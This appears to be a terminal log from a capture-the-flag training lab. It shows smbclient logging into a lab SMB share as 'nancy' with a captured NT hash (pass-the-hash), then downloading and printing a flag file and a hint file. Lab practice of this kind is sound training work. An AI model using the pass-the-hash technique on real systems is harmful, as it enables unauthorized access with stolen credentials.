 ┌──(root㉿INE)-[~]
└─# smbclient //10.5.29.82/ITResources -U 'nancy%b3ddea4b4b957f3e037af75cfe5317ad' --pw-nt-hash
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Wed Nov 18 12:59:13 2026
  ..                                  D        0  Wed Nov 18 12:59:13 2026
  flag2.txt                           A       34  Wed Nov 18 12:59:13 2026
  hint.txt                            A       71  Thu Jun 13 16:00:47 2024
                5678591 blocks of size 4096. 73886 blocks available
smb: \> get flag2.txt
getting file \flag2.txt of size 34 as flag2.txt (4.2 KiloBytes/sec) (average 4.2 KiloBytes/sec)
smb: \> get hint2.txt
NT_STATUS_OBJECT_NAME_NOT_FOUND opening remote file \hint2.txt
smb: \> get hint.txt
getting file \hint.txt of size 71 as hint.txt (8.7 KiloBytes/sec) (average 6.4 KiloBytes/sec)
smb: \> exit
┌──(root㉿INE)-[~]
└─# cat flag2.txt
930488280b7b40ada56211e849c9f86f